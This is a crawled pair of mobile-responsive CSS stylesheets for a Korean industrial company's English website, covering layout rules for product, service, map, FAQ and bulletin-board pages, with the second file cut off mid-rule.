	.btn-document-download > span {
		display: none;
		float: none;
	}

	.btn-document-download > img {
		float: none;
		width: 12px;
		margin: 12px auto 0 auto;
	}

	.contents-area {
		padding: 25px !important;
	}

	.nation-area {
		margin-top: 0;
	}

	.nation-box {
		float: none;
		width: 100%;
		max-width: 100%;
		min-height: auto;
		margin-top: 20px;
	}

	.recruit-pc {
		display: none;
	}

	.recruit-mobile {
		display: block;
	}


	.no-used-mobile {
		text-align: center;
		border: 1px solid #d3d3d3;
		background: #fff;
		padding: 20% 50px;
		max-width: 400px;
		margin: 0 auto;
	}

	.no-used-mobile > img {
		display: block;
		width: 100%;
		max-width: 176px;
		margin: 0 auto 20px auto;
	}

	.no-used-mobile > p {
		display: block;
		margin-bottom: 45px;
		color: #000000;
		font-size: 1.385em;
		line-height: 1.333em;
		word-break: keep-all;
	}

	.no-used-mobile > a {
		display: block;
		max-width: 250px;
		height: 50px;
		line-height: 50px;
		color: #fff;
		background: #424b57;
		font-size: 1.154em;
		margin: 0 auto;
	}

	/* service */
	.contents-area .word-type01,	
	.service-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.service-information-area {
		padding: 30px 30px 30px 110px;
	}

	.service-information-area > img {
		left: 30px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}

	.title0303 {
		font-size: 1.538em;
		line-height: 1em;
	}


	.ul-list02 > li {
		padding-left: 10px;
		font-size: 1em !important;
		line-height: 1.538em !important;
		background-position: 3px 8px;
	}



	/* PART */
	.part-information-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.part-information-wrapper > p .word-shipserv {
		width: 80px;
	}


	.part-information-list-wrapper {
		padding: 30px;
		margin-bottom: 30px;
	}

	.part-information-list-area {
		margin-bottom: 20px;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 0;
	}

	
	.part-information-list-wrapper:after,
	.part-information-list-area:after {
		content: "";
		clear: both;
		display: block;
	}

	.part-information-list-wrapper .part-information-list-box {
		float: left;
		width: 49% !important;
		margin-right: 0;
	}

	.part-information-list-wrapper .part-information-list-box:nth-child(even) {
		float: right;
	}

	.ul-list02.mb35 {
		margin-bottom: 30px;
	}

	.part-information-wrapper .word-email {
		margin-bottom: 30px;
		font-size: 1em;
		line-height: 1.538em;
	}

	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 32%;
		height: auto;
		margin-bottom: 5%;
	}

	.certificate-list-wrapper > li:nth-child(3n) {
		margin-right: 0;
	}

	.certificate-list-wrapper > li .image {
		height: 300px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 15px;
		font-size: 1em;
		line-height: 1.385em;
		height: 4.155em;
	}

	.tabmenu-type01 ul li a .mobile-hide,
	.tabmenu-type0102 ul li a .mobile-hide {
		display: none;
	}

	/* Location */
	.map-wrapper .map-area {
		position: relative;
		padding: 20px;
	}

	.map-wrapper .map-area .btns-map {
		position: static;
		padding-top: 20px;
		text-align: center;
	}

	.map-wrapper #map_canvas {
		height: 450px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 365px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 80px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}

	.sub-search-area {
		bottom: 18px;
		padding: 45px 40px;
	}

	.welfare-list-wrapper > li {
		width: calc(33.333% + 1px);
		font-size: 1em;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: auto;
		height: 140px;
		padding: 30px 10px;
		text-align: center;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		position: static;
		display: block;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1.385em;
	}


	.faq-search-input-wrapper {
		position: relative;
		padding-right: 60px;
	}

	.faq-search-input-wrapper input[type="search"] {
		height: 40px;
	}


	.faq-search-input-wrapper .btn-search {
		width: 60px;
		height: 40px;
		background-size: 60px 40px;
	}

	.tabmenu-type03 > ul > li > a {
		height: 40px;
		line-height: 40px;
		font-size: 1em;
	}


	.qna-list-wrapper dl {
		font-size: 1em;
		line-height: 1.385em
	}

	.qna-list-wrapper dl dt {
		padding: 10px 40px 10px 40px;
	}

	.qna-list-wrapper dl .icon {
		margin-left: -40px;
		padding-left: 15px;
	}

	.qna-list-wrapper dl dt .arrow {
		right: 15px;
		width: 15px;
		height: 8px;
		margin-top: -4px;
		background-size: 15px 8px;

	}


	.qna-list-wrapper dl dt.on {
		background: #f7f7f7
	}

	.qna-list-wrapper dl dt.on .arrow {
		background-size: 15px 8px;
	}

	.qna-list-wrapper dl dd {
		padding: 10px 40px 10px 40px;
	}


	/* greeting */
	.greeting-wrapper .word-slogan01 {
		font-size: 1.538em;
		line-height: 1.400em;
		margin-bottom: 15px;
	}

	.greeting-wrapper .word-sign:after {
		content: "";
		clear: both;
		display: block;
	}

	.greeting-wrapper .word-sign dt {
		float: left;
		display: block;
		margin-bottom: 15px;
		margin-right: 20px;
		color: #333333;
		font-size: 1.154em;
		line-height: 22px;
	}

	.greeting-wrapper .word-sign dd {
		float: left;
	}

	.greeting-wrapper .word-sign dd img {
		display: block;
		height: 22px;
	}

	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper {
		padding: 20px;
	}

	.managers-list-wrapper .layerpopup-managers-information {
		padding-top: 25px;
	}

	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		margin-bottom: 10px;
		font-size: 1.692em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		width: 49%;
		margin-right: 0;
		margin-bottom: 2%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: right;
	}
    
    .tabs {
        align-items: center;
    }
    
	.tabs > li {
		min-width: auto;
		width: 100%;
		min-height: 35px;
		line-height: 120%;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
        padding: 0;
	}
}

/* 친환경 사업 */
@media only all and (max-width: 845px) {
	.C-14_box img{
		width:100%;
	}
/* 실증용 폐활성탄 처리 시험 장치
	.feature_wrap{
		display:inherit;
	}
*/
	/* //방사선 폐활성탄 처리 */
}
/* //친환경 사업 */

@media only all and (max-width: 767px) {
	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}`


	.product-list-box a {
		height: auto;
		padding-left: 167px;
	}

	.product-list-box a .image {
		left: 20px;
		width: 130px;
		height: 130px;
		margin-top: -65px;
	}

	.product-list-box a .product-information {
		padding: 30px 30px 60px 30px;
	}

	.product-list-box a .product-information > span {
		-webkit-line-clamp: initial; 
		max-height: initial;
	}



	.product-detail-tabmenu {
		padding-top: 0;
	}

	.product-detail-tabmenu > ul > li > a {
		clear: both;
		position: relative;

		top: auto;
		left: 0 !important;

		-webkit-top: initial;
		-webkit-left: initial !important;
		display: block;
		width: 100%;
		height: auto;
		padding: 25px 80px 25px 30px;
		color: #fff;
		font-size: 1.231em;
		line-height: 1.500em;
		border-left: 0;
		border-bottom: 1px solid #6c6e7a;
		text-align: left;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 25px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.product-detail-tabmenu > ul > li > a.on .arrow,
	.product-detail-tabmenu > ul > li > a.selected .arrow,
	.product-detail-tabmenu > ul > li > a:hover .arrow {
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 25px;
	}



	/* service */
	.service-information-area {
		float: none !important;
		display: block;
		width: 100%;
		padding: 25px 25px 25px 125px;
		margin-bottom: 10px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 40px;
		width: 50px;
		margin-top: -22px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}



	.tabmenu-type01 ul li a {
		height: 45px;
		line-height: 45px;
		padding: 0 20px;
		font-size: 1em;
	}

	.tabmenu-type0102 ul li a {
		padding: 20px;
		font-size: 1em;
	}




	.contents-box {
		margin-bottom: 30px;
	}

	.rnd-images-wrapper {
		padding-top: 15px;
	}

	.rnd-images-wrapper .images-box h4 {
		padding: 0 10px;
		min-width: 100px;
		height: 45px;
		line-height: 45px;
		font-size: 1em;
	}

	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}


	.tabmenu-type02 > ul > li {
		float: left;
		width: 33.333%;
	}

	.tabmenu-type02 > ul > li:nth-child(even) {
		float: left;
		width: 33.334%;
	}

	.word-total-wrapper {
		padding-top: 10px;
		margin-bottom: 10px;
		font-size: 1.154em;
	}

	.word-total-wrapper .icon {
		display: inline-block;
		vertical-align: middle;
		width: 15px;
		margin-right: 2px;
	}

	.word-total-wrapper .word-search-name {
		margin-right: 5px;
	}

	/* history */

	.history-area {
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.history-area > h2 {
		margin-bottom: 15px;
		font-size: 2.462em;
	}

	.history-area > .word-history-slogan {
		padding-left: 13px;
		margin-bottom: 10px;
		border-left: 1px solid #dedede
	}

	.history-area > .word-history-slogan > dt {
		font-size: 0.923em
	}

	.history-area > .word-history-slogan > dd {
		color: #4a4a4a;
		font-size: 1em;
		line-height: 1.500em;
	}

	.history-box {
		margin: 0;
		padding: 0;
	}

	.history-box > dl {
		position: relative;
		padding-left: 90px;
		margin-bottom: 5px;
		font-size: 1em;
		line-height: 1.385em;
	}

	.history-box > dl:after {
		content: "";
		clear: both;
		display: block;
	}

	.history-box > dl > dt {
		float: left;
		margin-left: -85px;
		padding-left: 12px;
		background-position: 0 7px;
	}


	.certificate-list-wrapper > li .image {
		height: 250px;
	}
	
	/* 친환경 사업 */
	.sox_box{
		display:initial;
	}
	.sox_img_box img{
		display:block;
		margin:0 auto;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img:first-child{
		padding: 0 20px 20px 20px;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 639px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 97% 50%;
		background-size:22px;
		font-size:0.929em;
		padding:10px 30px 10px 10px;
	}

		.product-detail-information .btn-download-wrap a span {
		display:block;
	}


	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}


	.product-list-box a {
		height: auto;
		padding-left: 0;
	}

	.product-list-box a .image {
		position: relative;
		top: initial;
		left: initial;
		width: auto;
		height: auto;
		margin: 0 auto;
		padding: 20px;
	}

	.product-list-box a .image img {
		position: static;
		max-width: 100%;
		max-height: initial;
		margin: 0 auto;
	}

	.product-list-box a .product-information {
		border-top: 1px solid #eeeeee;
		border-left: 0;
		padding: 20px;
	}


	.product-list-box a .btn-detail-view {
		bottom: initial;
		right: initial;
		top: 0;
		left: 0;
	}

	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.846em;
		margin-bottom: 15px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1.231em;
		line-height: 1.500em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 20px 60px 20px 20px;
		font-size: 1.538em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.images-box {
		margin-bottom: 10px;
	}

	.images-box.mb50 {
		margin-bottom: 25px;
	}

	.images-box img.pc {
		display: none;
	}

	.images-box img.mobile {
		display: block;
	}

	/* golbal network menu */
	.map-division-wrapper {
		margin-bottom: 20px;
	}

	.map-division-wrapper dl {
		float: none;
		width: auto;
	}

	.map-division-wrapper dl > dt {
		position: relative;
		padding: 0 60px 0 20px;
		text-align: left;
		border-bottom: 1px solid #004578;
	}

	.map-division-wrapper dl > dt .arrow {
		position: absolute;
		top: 50%;
		right: 10px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.map-division-wrapper dl.on > dt .arrow {
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);


		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.map-division-wrapper dl > dd {
		display: none;
		height: auto;
		padding: 15px;
		border-right: 1px solid #eaeaea !important;
		border-left: 1px solid #eaeaea !important;
	}


	.nation-wrapper > h3 {
		padding-left: 15px;
		color: #333333;
		font-size: 1.154em;
		line-height: 1.200em;
		background-size: 6px 10px;
	}

	.nation-box {
		margin-top: 10px;
		padding: 20px;
	}

	.nation-box h4 {
		color: #006baa;
		font-size: 1em;
		line-height: 1.385em;
		margin-bottom: 15px;
	}

	.nation-box > dl {
		padding-left: 110px;
	}

	.part-information-list-wrapper {
		padding: 20px;
	}

	.part-information-list-area {
		margin-bottom: 0 !important;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 20px;
	}
	.part-information-list-wrapper .part-information-list-box {
		float: none !important;
		width: 100% !important;
		margin-bottom: 20px;
	}

	.part-information-list-wrapper .part-information-list-box.last {
		margin-bottom: 0;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 0 10px;
		min-width: auto;
		width: 100%;
		height: 35px;
		line-height: 35px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
	}




	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 49%;
		margin-right: 0;
	}

	.certificate-list-wrapper > li:nth-child(even) {
		float: right;
	}

	.certificate-list-wrapper > li .image {
		height: 280px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 10px;
		line-height: 1.154em;
		height: 3.462em;
	}

	/* Location */
	

	.map-wrapper h3 {
		text-align: center;
		margin-bottom: 15px;
	}
	.map-wrapper .map-area {
		padding: 10px;
	}

	.map-wrapper .map-area dl {
		padding-left: 80px;
		font-size: 1em;
		line-height: 1.385em
	}


	.map-wrapper .map-area dl dt {
		margin-left: -80px;
	}

	.map-wrapper .map-area .btns-map {
		padding-top: 10px;
	}


	.map-wrapper .map-area .btns-map a {
		width: 110px;
		height: 35px;
		line-height: 35px;
		margin: 0 1px;
		color: #fff;
		font-size: 1em;
	}

	.map-wrapper #map_canvas {
		height: 300px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 205px;
		margin-bottom: 15px;
		background-size: cover !important;
	}

	.bg-merchant .sub-search-wrapper {
		background: url(../img/sub02/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-offshore .sub-search-wrapper {
		background: url(../img/sub03/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-navy .sub-search-wrapper {
		background: url(../img/sub04/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-industry .sub-search-wrapper {
		background: url(../img/sub05/bg_search_mobile.jpg) no-repeat center top;
	}


	.sub-search-wrapper .visual-slogon-wrapper {
		top: 45px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
		font-size: 1.692em;
	}


	.sub-search-area {
		bottom: 10px;
		padding: 25px 20px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 102px;
		padding-right: 102px;
		margin-bottom: 10px;
	}


	.sub-search-form select {
		width: 100px;
		height: 30px;
	}

	.sub-search-form input[type="search"] {
		height: 30px;
	}


	.sub-search-form .btn-search {
		width: 100px;
		height: 30px;
		font-size: 1em;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		font-family: "notoKrL", notoKrL, sans-serif;
		font-weight: 100;
	}

	.welfare-list-wrapper > li {
		position: relative;
		float: left;
		width: calc(50% + 1px);
		height: 50px;
		line-height: 50px;
		padding-left: 60px;
	}

	.welfare-list-wrapper > li > img {
		position: absolute;
		top: 50%;
		left: 15px;
		display: block;
		width: 30px;
		height: 29px;
		margin-top: -15px;
	}


	.faq-search-menu-area .faq-search-menu-box a {
		padding: 20px 10px;
		height: 120px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1em;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		font-size: 0.923em;
		line-height: 1.500em;
		word-break: keep-all;
	}


	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		padding-left: 15px;
		margin-bottom: 10px;
		font-size: 1.385em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		float: none;
		width: 100%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: none;
	}
	
	/* 친환경 사업 */
	.features_img img{
		display: block;
		width:100%;
	}
	/* //수소 충전소 냉동기 */
	
	.EEDI_box {
		position:static;
	}

	.EEDI_box img {
		width:100%;
	}

	.EEDI_table {
		margin-top:10px;
		position: static;
		display:block;
		width:100%;
	}
	
	.carbon_dioxide_box img{
		display: inline-block;
		width:100%;
	}
	.comparison_img img{
		width:100%;
	}
	/* 탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2 img{
		width:100%;
	}
*/
	.pilot_plant_box img:first-child{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
}


@media only all and (max-width: 500px) {
	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 60px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
		line-height: 1.385em
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 60px;
		line-height: 40px;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 20px 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image img {
		width: 33px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 0.769em;
	}
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 474px) {
	.container-wrapper {
		padding: 0 15px;
	}

	.product-list-box a .product-information > strong {
		margin-bottom: 5px;
		font-size: 1.231em;
		line-height: 1.500em;
	}

	.product-list-box a .product-information > span {
		font-size: 1em;
		line-height: 1.385em;
	}


	.layerpopup-managers-wrapper {
		padding: 35px 0 0 0;
		max-width: 310px;
		height: 460px;
		margin-left: -155px;
		margin-top: -230px;
	}





	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.538em;
		margin-bottom: 10px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1em;
		line-height: 1.385em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 15px 45px 15px 15px;
		font-size: 1.154em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		right: 15px;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.title0401 {
		font-size: 1.231em;
	}

	.title0501 {
		font-size: 	1.154em;
	}

	.ul-list01 li {
		font-size: 1em;
		line-height: 1.385em;
		background-position: left 7px;
	}

	.contents-area {
		padding: 10px !important;
	}



	/* service */
	.service-information-area {
		padding: 20px 20px 20px 90px;
		margin-bottom: 5px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 20px;
	}


	.rnd-images-wrapper .images-box h4,
	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}

	.tabmenu-type01 ul li a {
		padding: 0 10px;
		font-size: 0.923em;
	}

	.tabmenu-type0102 ul li a {
		padding: 15px 10px;
		font-size: 0.923em;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 50px;
		text-align: center;
		color: #1482c7;
		font-size: 0.923em;
		line-height: 1.250em;
		letter-spacing: -1px;
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 50px;
		line-height: 30px;
	}







	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		margin-bottom: 15px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 20px;
	}

	.sub-search-area {
		bottom: 10px;
		padding: 15px 10px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.sub-search-form-box {
		position: relative;
		padding-left: 102px;
		margin-bottom: 2px;
	}



	.sub-search-form .btn-search {
		position: static;
		width: 100%;
		height: 30px;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		line-height: 1.385em;
	}


	.certificate-list-wrapper > li .image {
		height: 200px;
	}



	.documents-download-list table tbody td.number {
		width: 15%;
	}

	.documents-download-list table tbody td.left {
		width: 60%;
	}

	.documents-download-list table tbody td.file {
		width: 25%;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		word-break: break-all;
		padding: 10px 5px;
	}
	
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
/* 실증용 폐활성탄 처리 시험 장치
	.feature_img_box img{
		margin-left:0;
		width:100%;
		padding:10px 20px;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
	/* 230215 */
	.contents-area .word-type01, .service-wrapper .contact_information_box{
		display: block;
		width:100%;
		padding:20px 0;
	}
	/* //230215 */	

}


@media only all and (max-width: 359px) {
	.welfare-list-wrapper > li {
		float: none;
		width: 100%;
		height: 50px;
		line-height: 50px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board_mobile.css?v=1768689258
body_size: 20252
content:

@media only all and (max-width: 1023px) {
	.photo-list ul li {
		width: 30%;
		height: 230px;
		margin-right: 5%;
	}


	.photo-list ul li:nth-child(4n) {
		margin-right: 5%;
	}	

	.photo-list ul li:nth-child(3n) {
		margin-right: 0;
	}	

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.board-list01 table .writer02 {
		width: 17%;
	}
}


@media only all and (max-width: 767px) {

	/* 게시판 구분 리스트 */
	.board-division-list {
		position: relative;
	}

	.board-division-list .board-division-list-box {
		padding: 0;
		background: #f2f6f8;
		margin-bottom: 25px;
		overflow: auto;
		overflow-x: scroll;
	}

	.board-division-list .board-division-list-box ul {
		padding: 30px 40px 14px 40px;
		border: 0px solid red;
	}

	.board-division-list .board-division-list-box ul.type02 {
		width: 700px;
	}

	.board-division-list .board-division-list-box ul:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-division-list .board-division-list-box ul li {
		float: left;
		margin-right: 0;
		padding-right: 15px;
		margin-bottom: 10px;
	}

	.board-division-list .board-division-list-box ul li a {
		padding-left: 8px;
		font-size: 15px;
		line-height: 24px;
		background-position: 0 9px;
		background-size: 4px 4px;		
	}

	.board-division-list .board-division-list-box ul li a.on {
		color: #4184cf;
	}

	.board-division-list .mobile-bg-left {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_left.png) repeat-y 0 0;
		background-size: 41px 11px;
	}

	.board-division-list .mobile-bg-right {
		display: block;
		position: absolute;
		top: 0;
		right: 0;
		width: 41px;
		height: 100%;
		background: url(../img/board/bg_right.png) repeat-y 0 0;
		background-size: 41px 11px;
	}




	.document-viewer-area {
		display: none;
	}
	/* 게시판 */	
	.board-area {
		border: 0px solid red;
	}


	.search-wrapper {
		padding: 15px 10px;
	}

	.search-wrapper .total {
		display: block;
		float: none;
		margin-top: 0;
		margin-bottom: 10px;
		font-size: 	1em;
	}
	
	.search-wrapper .search-area {
		float: none;
		width: 100%;
		text-align: left;
	}

	.search-wrapper .search-area select {
		display: block;
		width: 100%;
		margin-bottom: 5px;
		background-position: 98% center;
	}

	.search-wrapper .search-area .search-box {
		display: block;
	}

	.search-wrapper .search-area .search-box {
		position: relative;
		padding-right: 45px;
	}

	.search-wrapper .search-area .search-box input[type="search"] {
		display: block;
		width: 100%;
		padding: 0;
	}

	.search-wrapper .search-area .search-box button {
		position: absolute;
		top: 0;
		right: 0;
		display: block;
	}



	/* 게시판 목록 */

	/* 게시판 목록 */
	.board-list01 {
		border-top: 2px solid #000000;
	}

	.board-list01 table {
		table-layout: auto;
	}

	.board-list01 table thead, 
	.board-list01 table tfoot {}
	.board-list01 table thead th {
		display: none;
	} 

	.board-list01 table tbody td {
		border-bottom: 1px solid #dddddd; 
		color: #545454; 
		text-align: center; 
		padding: 20px 15px;
		font-size: 1.154em;
	}

/*
	.board-list01 table tbody td a {
		display: block;
	}
*/


	.board-list01 table .title a {
		white-space: normal; 
		max-width: 90%;
		vertical-align: top;
	}


	.board-list01 table tbody td .mobile-info {
		padding-top: 5px;
		display: block;
	}

	.board-list01 table tbody td .mobile-info:after {
		content: "";
		clear: both;
		display: block;
	}

	.board-list01 table tbody td .mobile-info li {
		float: left;
		padding-left: 6px;
		margin-left: 5px; 
		font-size: 13px;
		color: #9e9e9e;

		background: transparent url(../img/board/icon_board_bar01.gif) no-repeat left 5px;
		background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background: linear-gradient(transparent,transparent),url(../img/board/icon_board_bar01@2x.gif) no-repeat left 5px;
		background-size: 1px 11px;	
	}

	.board-list01 table tbody td .mobile-info li:first-child {
		padding-left: 0;
		margin-left: 0;
		background: transparent;
	}
	
	.board-list01 table .writer,
	.board-list01 table .writer02,
	.board-list01 table .hit,
	
	.board-list01 table thead .notice
	.board-list01 table tbody .notice,
	.board-list01 table .affiliate,
	.board-list01 table .date,
	.board-list01 table .number,
	.board-list01 table .support,
	.board-list01 table .division,
	.board-list01 table .disclosure,
	.board-list01 table .status,
	.board-list01 table .cycle,
	.board-list01 table .department,
	.board-list01 table .item,
	.board-list01 table .period {
		display: none;
	}


	.board-list01 table tbody td.title {
		width: auto; 
		text-align: left;
	}

	.board-list01 table tbody td .icon-notice {
		display: inline-block;
		vertical-align: middle;
		width: 12px;
		height: 12px;
		background: #e81511;
		border-radius: 6px;
		margin: 0 3px;
	}

	.board-list01 table .application {
		width: 140px;
	}

	/* 페이징 네비게이션 */
	.paging-navigation a {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px;
		font-size: 13px;
		margin: 0 1px;
	}

	.paging-navigation strong {
		line-height: 25px; 
		min-width: 25px; 
		height: 25px; 
		padding: 0 3px; 
		font-size: 13px;
		margin: 0 1px;
	}





	/* 글보기 */
	.board-view .half-area,
	.board-view .division-depth3-area {
		border-top: 0;
	}

	.board-view .half-box,
	.board-view .depth3-box,
	.board-view .depth3-box.type02 {
		float: none;
		width: 100%;
		border-top: 1px solid #e0e3e5;
	}

	.board-view dl {
		padding-left: 100px;
